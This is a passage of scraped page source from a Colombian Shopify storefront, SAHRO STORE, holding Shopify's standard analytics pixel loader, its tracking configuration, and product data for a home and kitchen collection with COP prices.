<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72960508204,storefrontBaseUrl: "https://sahrostore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"687931692","configuration":"{\"pixelCode\":\"CLI84JBC77U3S5CP5MK0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"298254636","configuration":"{\"pixel_id\":\"250691824045665\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SAHRO STORE","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"056222-2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/sahrostore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sahrostore.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"72960508204","storefrontBaseUrl":"https:\/\/sahrostore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"439035101484\",\"title\":\"Hogar\",\"productVariants\":[{\"price\":{\"amount\":45000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"TOPE PROTECTOR PARA PUERTAS\",\"vendor\":\"SAHRO STORE\",\"id\":\"8428768821548\",\"untranslatedTitle\":\"TOPE PROTECTOR PARA PUERTAS\",\"url\":\"\/products\/tope-protector-para-puertas\",\"type\":\"Hogar\"},\"id\":\"45560638079276\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/LUNCHBAG_4.jpg?v=1688353573\"},\"sku\":\"\",\"title\":\"1 UNIDAD x $45.000\",\"untranslatedTitle\":\"1 UNIDAD x $45.000\"},{\"price\":{\"amount\":52990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"ESCURRIDOR DE PLATOS ENROLLABLE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8206920614188\",\"untranslatedTitle\":\"ESCURRIDOR DE PLATOS ENROLLABLE\",\"url\":\"\/products\/escurridor-de-platos-enrollable-multiuso\",\"type\":\"Hogar\"},\"id\":\"44717662601516\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/CONTENIDO-SAHRO-_2.webp?v=1712075346\"},\"sku\":\"212002251010\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS\",\"vendor\":\"SAHRO STORE\",\"id\":\"8312175952172\",\"untranslatedTitle\":\"CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS\",\"url\":\"\/products\/cortador-de-vegetales-multifuncional\",\"type\":\"Cocina\"},\"id\":\"45115632189740\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/il_794xN.3444701454_1rvp.jpg?v=1683523884\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"MARCADOR DE JUNTAS\",\"vendor\":\"SAHRO STORE\",\"id\":\"8207372714284\",\"untranslatedTitle\":\"MARCADOR DE JUNTAS\",\"url\":\"\/products\/marcador-de-juntas-or84\",\"type\":\"Hogar\"},\"id\":\"44718433206572\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/Capturadepantalla2023-03-14174434.png?v=1678835589\"},\"sku\":\"11069-0\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"},{\"price\":{\"amount\":87000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"PICADOR DE VEGETALES MULTIFUNCIONAL\",\"vendor\":\"SAHRO STORE\",\"id\":\"8251031453996\",\"untranslatedTitle\":\"PICADOR DE VEGETALES MULTIFUNCIONAL\",\"url\":\"\/products\/picador-de-vegetales-multifuncional\",\"type\":\"Cocina\"},\"id\":\"44876345245996\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_12.jpg?v=1680562876\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"BOLSA PLEGABLE PARA CLOSET\",\"vendor\":\"SAHRO STORE\",\"id\":\"8250966114604\",\"untranslatedTitle\":\"BOLSA PLEGABLE PARA CLOSET\",\"url\":\"\/products\/bolsa-plegable-para-closet\",\"type\":\"Hogar\"},\"id\":\"44876142870828\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_8.jpg?v=1680560142\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"PAPEL PROTECTOR PARA FREIDORA DE AIRE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8250737918252\",\"untranslatedTitle\":\"PAPEL PROTECTOR PARA FREIDORA DE AIRE\",\"url\":\"\/products\/papel-protector-para\",\"type\":\"Cocina\"},\"id\":\"44875752571180\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708\"},\"sku\":\"\",\"title\":\"100 x $35.000\",\"untranslatedTitle\":\"100 x $35.000\"},{\"price\":{\"amount\":40000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"SET TAPAS EN SILICONA X6\",\"vendor\":\"SAHRO STORE\",\"id\":\"8207377760556\",\"untranslatedTitle\":\"SET TAPAS EN SILICONA X6\",\"url\":\"\/products\/set-tapas-de-silicona-x-6-or84\",\"type\":\"Cocina\"},\"id\":\"44718441103660\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/1ca81250e70e328578c8a5645f8db555.jpg?v=1692587685\"},\"sku\":\"10044-2\",\"title\":\"Verde\",\"untranslatedTitle\":\"Verde\"},{\"price\":{\"amount\":57500.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"CABEZAL PARA GRIFO\",\"vendor\":\"SAHRO STORE\",\"id\":\"8207375204652\",\"untranslatedTitle\":\"CABEZAL PARA GRIFO\",\"url\":\"\/products\/cabezal-grifo-360-or84\",\"type\":\"Cocina\"},\"id\":\"44718435893548\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/e1f6a0679219c837d952af145532a08c.jpg?v=1680830292\"},\"sku\":\"10008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"ADAPTADOR TOMA CORRIENTE X3 UNIDADES\",\"vendor\":\"SAHRO STORE\",\"id\":\"8185496174892\",\"untranslatedTitle\":\"ADAPTADOR TOMA CORRIENTE X3 UNIDADES\",\"url\":\"\/products\/extensor-toma-corriente\",\"type\":\"Hogar\"},\"id\":\"44644777558316\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/9c8dd54860868683323858cc4a914717.jpg?v=1692587895\"},\"sku\":\"XTENG\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":48000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"LONCHERA TÉRMICA PORTATIL\",\"vendor\":\"SAHRO STORE\",\"id\":\"8176859087148\",\"untranslatedTitle\":\"LONCHERA TÉRMICA PORTATIL\",\"url\":\"\/products\/lonchera-termica\",\"type\":\"Cocina\"},\"id\":\"44614403457324\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/ContenidoSebasport_62.webp?v=1712073304\"},\"sku\":\"null-7\",\"title\":\"NEGRO\",\"untranslatedTitle\":\"NEGRO\"},{\"price\":{\"amount\":23000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"CEPILLO MASAJEADOR DE BAÑO\",\"vendor\":\"SAHRO STORE\",\"id\":\"8251187691820\",\"untranslatedTitle\":\"CEPILLO MASAJEADOR DE BAÑO\",\"url\":\"\/products\/cepillo-masajeador-de-bano\",\"type\":\"Hogar\"},\"id\":\"44876698812716\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_16.jpg?v=1680566609\"},\"sku\":\"\",\"title\":\"Azul\",\"untranslatedTitle\":\"Azul\"},{\"price\":{\"amount\":45000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"DISPENSADOR DE ACEITE EN SPRAY\",\"vendor\":\"SAHRO STORE\",\"id\":\"8253268623660\",\"untranslatedTitle\":\"DISPENSADOR DE ACEITE EN SPRAY\",\"url\":\"\/products\/dispensador-de-aceite-en-spray\",\"type\":\"Cocina\"},\"id\":\"44883484082476\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_43.jpg?v=1680649045\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":52500.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"LUZ NOCTURNA PARA INODORO\",\"vendor\":\"SAHRO STORE\",\"id\":\"8252795846956\",\"untranslatedTitle\":\"LUZ NOCTURNA PARA INODORO\",\"url\":\"\/products\/luz-nocturna-para-inodoro\",\"type\":\"Hogar\"},\"id\":\"44881894736172\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_34.jpg?v=1692586374\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":48000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"TOALLERO GIRATORIO EN ACERO INOXIDABLE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8253156786476\",\"untranslatedTitle\":\"TOALLERO GIRATORIO EN ACERO INOXIDABLE\",\"url\":\"\/products\/organizador-de-toallas\",\"type\":\"Hogar\"},\"id\":\"44883115737388\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_40.jpg?v=1692586153\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"SOPORTE PARA TELEVISOR\",\"vendor\":\"SAHRO STORE\",\"id\":\"8251733705004\",\"untranslatedTitle\":\"SOPORTE PARA TELEVISOR\",\"url\":\"\/products\/soporte-para-televisor\",\"type\":\"Hogar\"},\"id\":\"44878236713260\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_27.jpg?v=1680580123\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":57000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"REMOVEDOR DE CALLOS ELÉCTRICO\",\"vendor\":\"SAHRO STORE\",\"id\":\"8251488436524\",\"untranslatedTitle\":\"REMOVEDOR DE CALLOS ELÉCTRICO\",\"url\":\"\/products\/removedor-de-callos-electrico\",\"type\":\"Hogar\"},\"id\":\"44877493338412\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_25.jpg?v=1680574232\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":51990.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"MOLDE DE SILICONA PARA FREIDORA DE AIRE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8280802328876\",\"untranslatedTitle\":\"MOLDE DE SILICONA PARA FREIDORA DE AIRE\",\"url\":\"\/products\/molde-de-silicona-para-freidora-de-aire\",\"type\":\"Hogar\"},\"id\":\"44985598509356\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/ImagendeWhatsApp2023-06-02alas22.11.36.jpg?v=1686282877\"},\"sku\":\"\",\"title\":\"100 PERGAMINOS + MOLDE x $51.990\",\"untranslatedTitle\":\"100 PERGAMINOS + MOLDE x $51.990\"},{\"price\":{\"amount\":53000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8451263496492\",\"untranslatedTitle\":\"KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE\",\"url\":\"\/products\/kit-de-6-moldes-de-silicona-para-freidora-de-aire\",\"type\":\"Cocina\"},\"id\":\"46712052056364\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/LUNCHBAG_41.jpg?v=1693795346\"},\"sku\":\"\",\"title\":\"6 MOLDES DE DIFERENTE TAMAÑO x $53.000\",\"untranslatedTitle\":\"6 MOLDES DE DIFERENTE TAMAÑO x $53.000\"},{\"price\":{\"amount\":44000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"HUMIDIFICADOR DE GATO\",\"vendor\":\"SAHRO STORE\",\"id\":\"8591333327148\",\"untranslatedTitle\":\"HUMIDIFICADOR DE GATO\",\"url\":\"\/products\/humidificador-de-gato\",\"type\":\"Hogar\"},\"id\":\"46465157857580\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/files\/Capturadepantalla2023-08-20210232.png?v=1692588697\"},\"sku\":\"\",\"title\":\"1 x $44.000\",\"untranslatedTitle\":\"1 x $44.000\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"products":[{"id":8428768821548,"gid":"gid:\/\/shopify\/Product\/8428768821548","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":45560638079276,"price":4500000,"name":"TOPE PROTECTOR PARA PUERTAS - 1 UNIDAD x $45.000","public_title":"1 UNIDAD x $45.000","sku":""},{"id":45560638112044,"price":6800000,"name":"TOPE PROTECTOR PARA PUERTAS - 2 UNIDADES x $68.000","public_title":"2 UNIDADES x $68.000","sku":""},{"id":45560638144812,"price":8500000,"name":"TOPE PROTECTOR PARA PUERTAS - 3 UNIDADES x $85.000","public_title":"3 UNIDADES x $85.000","sku":""}],"remote":false},{"id":8206920614188,"gid":"gid:\/\/shopify\/Product\/8206920614188","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44717662601516,"price":5299000,"name":"ESCURRIDOR DE PLATOS ENROLLABLE","public_title":null,"sku":"212002251010"}],"remote":false},{"id":8312175952172,"gid":"gid:\/\/shopify\/Product\/8312175952172","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":45115632189740,"price":6900000,"name":"CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS","public_title":null,"sku":""}],"remote":false},{"id":8207372714284,"gid":"gid:\/\/shopify\/Product\/8207372714284","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44718433206572,"price":3499000,"name":"MARCADOR DE JUNTAS - Beige","public_title":"Beige","sku":"11069-0"},{"id":44718433239340,"price":3499000,"name":"MARCADOR DE JUNTAS - Negro","public_title":"Negro","sku":"11069-2"},{"id":44718433272108,"price":3499000,"name":"MARCADOR DE JUNTAS - Blanco","public_title":"Blanco","sku":"11069-1"}],"remote":false},{"id":8251031453996,"gid":"gid:\/\/shopify\/Product\/8251031453996","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44876345245996,"price":8700000,"name":"PICADOR DE VEGETALES MULTIFUNCIONAL","public_title":null,"sku":""}],"remote":false},{"id":8250966114604,"gid":"gid:\/\/shopify\/Product\/8250966114604","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44876142870828,"price":5499000,"name":"BOLSA PLEGABLE PARA CLOSET","public_title":null,"sku":""}],"remote":false},{"id":8250737918252,"gid":"gid:\/\/shopify\/Product\/8250737918252","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44875752571180,"price":3500000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","public_title":"100 x $35.000","sku":""},{"id":44875752603948,"price":4800000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 200 x $48.000","public_title":"200 x $48.000","sku":""},{"id":44875752636716,"price":6500000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 300 x 65.000","public_title":"300 x 65.000","sku":""}],"remote":false},{"id":8207377760556,"gid":"gid:\/\/shopify\/Product\/8207377760556","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44718441103660,"price":4000000,"name":"SET TAPAS EN SILICONA X6 - Verde","public_title":"Verde","sku":"10044-2"},{"id":44718441136428,"price":4000000,"name":"SET TAPAS EN SILICONA X6 - Amarillo","public_title":"Amarillo","sku":"10044-0"},{"id":44718441169196,"price":4000000,"name":"SET TAPAS EN SILICONA X6 - Azul","public_title":"Azul","sku":"10044-1"},{"id":44718441201964,"price":4000000,"name":"SET TAPAS EN SILICONA X6 - Fucsia","public_title":"Fucsia","sku":"10044-3"}],"remote":false},{"id":8207375204652,"gid":"gid:\/\/shopify\/Product\/8207375204652","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44718435893548,"price":5750000,"name":"CABEZAL PARA GRIFO","public_title":null,"sku":"10008"}],"remote":false},{"id":8185496174892,"gid":"gid:\/\/shopify\/Product\/8185496174892","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44644777558316,"price":4499000,"name":"ADAPTADOR TOMA CORRIENTE X3 UNIDADES","public_title":null,"sku":"XTENG"}],"remote":false},{"id":8176859087148,"gid":"gid:\/\/shopify\/Product\/8176859087148","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44614403457324,"price":4800000,"name":"LONCHERA TÉRMICA PORTATIL - NEGRO","public_title":"NEGRO","sku":"null-7"},{"id":44614403555628,"price":4800000,"name":"LONCHERA TÉRMICA PORTATIL - AZUL","public_title":"AZUL","sku":"null-8"},{"id":44614403490092,"price":4800000,"name":"LONCHERA TÉRMICA PORTATIL - GRIS","public_title":"GRIS","sku":"null-6"},{"id":44614403424556,"price":4800000,"name":"LONCHERA TÉRMICA PORTATIL - VINOTINTO","public_title":"VINOTINTO","sku":"null-4"}],"remote":false},{"id":8251187691820,"gid":"gid:\/\/shopify\/Product\/8251187691820","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44876698812716,"price":2300000,"name":"CEPILLO MASAJEADOR DE BAÑO - Azul","public_title":"Azul","sku":""},{"id":44876698878252,"price":2300000,"name":"CEPILLO MASAJEADOR DE BAÑO - Rosa","public_title":"Rosa","sku":""},{"id":44876698845484,"price":2300000,"name":"CEPILLO MASAJEADOR DE BAÑO - Amarillo","public_title":"Amarillo","sku":""}],"remote":false},{"id":8253268623660,"gid":"gid:\/\/shopify\/Product\/8253268623660","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":44883484082476,"price":4500000,"name":"DISPENSADOR DE ACEITE EN SPRAY","public_title":null,"sku":""}],"remote":false},{"id":8252795846956,"gid":"gid:\/\/shopify\/Product\/8252795846956","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44881894736172,"price":5250000,"name":"LUZ NOCTURNA PARA INODORO","public_title":null,"sku":""}],"remote":false},{"id":8253156786476,"gid":"gid:\/\/shopify\/Product\/8253156786476","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44883115737388,"price":4800000,"name":"TOALLERO GIRATORIO EN ACERO INOXIDABLE","public_title":null,"sku":""}],"remote":false},{"id":8251733705004,"gid":"gid:\/\/shopify\/Product\/8251733705004","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44878236713260,"price":4500000,"name":"SOPORTE PARA TELEVISOR","public_title":null,"sku":""}],"remote":false},{"id":8251488436524,"gid":"gid:\/\/shopify\/Product\/8251488436524","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44877493338412,"price":5700000,"name":"REMOVEDOR DE CALLOS ELÉCTRICO","public_title":null,"sku":""}],"remote":false},{"id":8280802328876,"gid":"gid:\/\/shopify\/Product\/8280802328876","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":44985598509356,"price":5199000,"name":"MOLDE DE SILICONA PARA FREIDORA DE AIRE - 100 PERGAMINOS + MOLDE x $51.990","public_title":"100 PERGAMINOS + MOLDE x $51.990","sku":""},{"id":44991083413804,"price":5199000,"name":"MOLDE DE SILICONA PARA FREIDORA DE AIRE - 2 MOLDES DE SILICONA x $51.990","public_title":"2 MOLDES DE SILICONA x $51.990","sku":""},{"id":45470275141932,"price":6499000,"name":"MOLDE DE SILICONA PARA FREIDORA DE AIRE - 100 PERGAMINOS + 2 MOLDES x $64.990","public_title":"100 PERGAMINOS + 2 MOLDES x $64.990","sku":""}],"remote":false},{"id":8451263496492,"gid":"gid:\/\/shopify\/Product\/8451263496492","vendor":"SAHRO STORE","type":"Cocina","variants":[{"id":46712052056364,"price":5300000,"name":"KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE - 6 MOLDES DE DIFERENTE TAMAÑO x $53.000","public_title":"6 MOLDES DE DIFERENTE TAMAÑO x $53.000","sku":""}],"remote":false},{"id":8591333327148,"gid":"gid:\/\/shopify\/Product\/8591333327148","vendor":"SAHRO STORE","type":"Hogar","variants":[{"id":46465157857580,"price":4400000,"name":"HUMIDIFICADOR DE GATO - 1 x $44.000","public_title":"1 x $44.000","sku":""},{"id":46465158054188,"price":7600000,"name":"HUMIDIFICADOR DE GATO - 2. x $76.000","public_title":"2. x $76.000","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":439035101484}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
